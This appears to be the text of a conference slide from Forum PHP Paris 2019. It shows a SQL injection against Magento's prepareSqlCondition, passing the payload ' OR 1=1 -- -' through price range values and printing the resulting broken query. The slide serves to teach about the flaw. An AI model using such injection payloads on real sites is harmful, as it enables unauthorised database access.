 SQL injection - Magento
$db->prepareSqlCondition('price', [
'from' => 'x?'
'to' => ' OR 1=1 -- -'
]);
$query = "price >= 'x' OR 1=1 -- -'' AND price <= ' OR 1=1 -- -'"
@theodo @paulmolin42
FORUMPHP
PARIS2019